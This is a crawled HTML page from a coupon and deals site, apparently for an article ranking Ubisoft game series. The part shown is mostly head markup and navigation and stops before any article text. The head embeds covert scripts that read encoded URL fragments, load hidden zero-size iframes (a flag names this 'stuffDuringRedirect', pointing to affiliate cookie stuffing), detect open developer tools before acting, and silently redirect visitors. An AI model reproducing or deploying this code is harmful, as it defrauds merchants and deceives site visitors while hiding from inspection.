

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss
body_size: 29511
content:


 










<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	
	
	<link rel="amphtml" href="https://www.economagic.com.br/en-us/amp/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">
	
	
	
		
			
		
		
	
	
	
	
		
			
		
		
	
	
	
	
	<title>These are the best Ubisoft sagas</title>
	<meta name="description" content="A review of the best Ubisoft sagas that you cannot miss" />
	
	<meta name="subject" content="These are the best Ubisoft sagas" />
	<meta name="classification" content="These are the best Ubisoft sagas" />
	
	<meta name="revised" content="2026-01-25T19:14:51Z" />
	<meta property="article:published_time" content="2026-01-25T19:14:51Z" />
	<meta property="article:modified_time" content="2026-01-25T19:14:51Z" />
	<meta property="og:updated_time" content="2026-01-25T19:14:51Z" />
	
	<!-- FACEBOOK E LINKEDIN -->	
      <meta property="og:locale" content="en-us" />
      <meta property="og:url"           content="" />
	  <meta property="og:type"          content="article" />
	  <meta property="og:title"         content="These are the best Ubisoft sagas" />
	  <meta property="og:description"   content="A review of the best Ubisoft sagas that you cannot miss" />
	  <meta property="og:site_name"     content="" />
	  
	  	<meta property="og:image"         content="https://cdn.dealsfor.life/GG202105242023000551000000000000_asassins-creed-valhalla-post_ubisoft.jpg" />
	  
      
      <!-- TWITTER -->
      <meta name="twitter:card" content="summary" />
	  <meta name="twitter:description" content="A review of the best Ubisoft sagas that you cannot miss" />
	  <meta name="twitter:title" content="These are the best Ubisoft sagas" />
	  <meta name="twitter:site" content="" />
	  
	  	<meta name="twitter:image"         content="https://cdn.dealsfor.life/GG202105242023000551000000000000_asassins-creed-valhalla-post_ubisoft.jpg" />
	  
	  
	<!-- JsonLD -->
 	<script type="application/ld+json">
 		{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "url": "https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss",
  "headline": "These are the best Ubisoft sagas",
  "image": "https://cdn.dealsfor.life/GG202105242023000551000000000000_asassins-creed-valhalla-post_ubisoft.jpg",
  "mainEntityOfPage": "https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss",
  "dateCreated": "2021-05-24T19:46:29Z",
  "datePublished": "2021-05-24T19:46:29Z",
  "dateModified": "2026-01-25T19:14:51Z",
  "author": {
    "@type": "Person",
    "name": "Maximiliano Oddone",
    "image": "https://cdn.dealsfor.life/946e851f4ac348b5b07298fdb0f0019b_maxi-foto.jpeg"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Economagic",
    "url": "https://www.economagic.com.br",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/eco/image/logo.png"
    }
  }
}
	</script>
		
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.economagic.com.br" />
<meta name="web_author" content="https://www.economagic.com.br" />
<meta name="language" content="en-us" />
<meta name="identifier-URL" content="https://www.economagic.com.br" />
<meta name="publisher" content="https://www.economagic.com.br" />
<meta name="coverage" content="United States" />
<meta name="country" content="United States" />
<meta name="geography" content="United States" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/eco/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/eco/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'eco',
		'name': 'Economagic',
		'control': 'eco'
	};
	var country = {
		'id': 'US'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127195396-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127195396-1');
</script>

<meta name="google-adsense-account" content="ca-pub-2353413715926531">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353413715926531" crossorigin="anonymous"></script>

<meta name="verify-admitad" content="bea33e237e" />

<!-- TradeDoubler site verification 3177060 -->

<!-- Hotjar Tracking Code for https://www.economagic.com.br -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2087528,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KB5M6C');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript" id="1800138" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<script type="text/javascript" id="1806008" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<meta name="verify-admitad" content="73528c59ac" />

<script type="text/javascript">
  var vglnk = {key: 'ac03e038a355b071702890ce22a0fb46'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//clickcdn.sovrn.com/api/sovrncm.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>



	
	<link rel="stylesheet" type="text/css" href="/assets/www/libs/fancybox/jquery.fancybox.css">
	
	<script type="text/javascript">
		
			
			var postTags = [" microsoft windows"," Microsoft Windows","assassin&#039;s creed","Assassin&#039;s Creed"," video games"," video games"," just dance"," Just Dance"," far cry"," ubisoft"," Far Cry"," ubisoft"];
			
			
		
	</script>
</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>


	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KB5M6C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601251914510365000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601251914510365000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-us/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-us"><img src="/assets/www/controls/eco/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/computers--software">Computers & Software</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/entertainment">Entertainment</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys">Gifts, Gadgets & Toys</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/health--beauty">Health & Beauty</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home--garden">Home & Garden</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home-appliances">Home Appliances</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/jewellery">Jewellery</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/sports">Sports</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes">Telephones & Faxes</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/travel">Travel</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories">Vehicles, Parts and Accessories</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-us" class="logo-fav"><img src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-us"><img class="logo" src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    		<div class="nav-item dropdown departments">
								    <a class="nav-link" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa fa-bars"></i> All the categories</a>
								    <div class="dropdown-menu">
								      <ul>
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/clothing--accessories"><i class="ic ic-categorie ic-fashion"></i> Clothing & Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--clothing-accessories">Clothing Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--childrens-clothing">Children's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing">Men's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--fancy-dress">Fancy Dress</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--general-clothing">General Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--novelty-t-shirts">Novelty T-Shirts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--shoes">Shoes</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing">Women's Clothing</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/computers--software"><i class="ic ic-categorie ic-computers"></i> Computers & Software</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components">Computer Components</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--handhelds">Handhelds</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--isp--hosting">ISP & Hosting</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices">Input Devices</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--hardware">Hardware</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--memory">Memory</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals">Peripherals</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--software">Software</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media">Storage Media</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking">Wireless & Networking</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/electronics"><i class="ic ic-categorie ic-electronics"></i> Electronics</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment">Audio Equipment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment">Home Entertainment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--photography">Photography</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio">Portable Audio</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--televisions">Televisions</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/entertainment"><i class="ic ic-categorie ic-artsandentertainment"></i> Entertainment</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--dvds">DVDs</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--books">Books</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--music">Music</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--video-gaming">Video Gaming</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys"><i class="ic ic-categorie ic-shopping"></i> Gifts, Gadgets & Toys</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences">Experiences</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts">Gifts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gadgets">Gadgets</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys">Toys</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/health--beauty"><i class="ic ic-categorie ic-beauty"></i> Health & Beauty</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--haircare">Haircare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--bodycare--fitness">Bodycare & Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--cosmetics--skincare">Cosmetics & Skincare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--health">Health</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home--garden"><i class="ic ic-categorie ic-houseandgarden"></i> Home & Garden</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--arts--crafts">Arts & Crafts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--baby-products">Baby Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories">Bathrooms & Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--agricultural-products">Agricultural Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--diy">DIY</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--food">Food</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--furniture">Furniture</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--garden">Garden</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--general-household">General Household</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories">Home Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen">Kitchen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--household-bills">Household Bills</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--living-room">Living Room</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--office-supplies">Office Supplies</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--property">Property</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--wine--spirits--tobacco">Wine, Spirits & Tobacco</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home-appliances"><i class="ic ic-categorie ic-household"></i> Home Appliances</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning">Laundry & Cleaning</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--appliance-spares">Appliance Spares</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking">Cooking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--refrigeration">Refrigeration</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances">Small Appliances</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/jewellery"><i class="ic ic-categorie ic-jeweleryandwatches"></i> Jewellery</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-jewellery">Women's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-watches">Women's Watches</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-jewellery">Men's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-watches">Men's Watches</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/sports"><i class="ic ic-categorie ic-sportsandleisure"></i> Sports</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--extreme-sports">Extreme Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--other-sports">Other Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--fitness">Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--racket-sports">Racket Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sports-memorabilia">Sports Memorabilia</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sportswear--swimwear">Sportswear & Swimwear</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--team-sports">Team Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--winter-sports">Winter Sports</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/telephones--faxes"><i class="ic ic-categorie ic-phones"></i> Telephones & Faxes</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones">Mobile Phones</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones">Other Telephones</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/travel"><i class="ic ic-categorie ic-travel"></i> Travel</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--accommodation">Accommodation</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--airport-parking">Airport Parking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--car-hire">Car Hire</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--cruises">Cruises</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--ferries--eurotunnel">Ferries & Eurotunnel</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--flights">Flights</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--holidays">Holidays</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories"><i class="ic ic-categorie ic-cars"></i> Vehicles, Parts and Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--auto-care">Auto Care</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--car-accessories">Car Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--tyres">Tyres</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-finance">Vehicle Finance</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-leasing">Vehicle Leasing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-security">Vehicle Security</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--motorcycles">Motorcycles</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--new--used-cars">New & Used Cars</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-servicing">Vehicle Servicing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--wheels">Wheels</a>
															</li>
														
														</ul>
													
												</li>
											
										
									</ul>
								    </div>
								</div>
					    		
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-us/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="What are you looking for?"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="US-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="US-computers--software" >Computers & Software</option>
												
													<option value="US-electronics" >Electronics</option>
												
													<option value="US-entertainment" >Entertainment</option>
												
													<option value="US-gifts--gadgets--toys" >Gifts, Gadgets & Toys</option>
												
													<option value="US-health--beauty" >Health & Beauty</option>
												
													<option value="US-home--garden" >Home & Garden</option>
												
													<option value="US-home-appliances" >Home Appliances</option>
												
													<option value="US-jewellery" >Jewellery</option>
												
													<option value="US-sports" >Sports</option>
												
													<option value="US-telephones--faxes" >Telephones & Faxes</option>
												
													<option value="US-travel" >Travel</option>
												
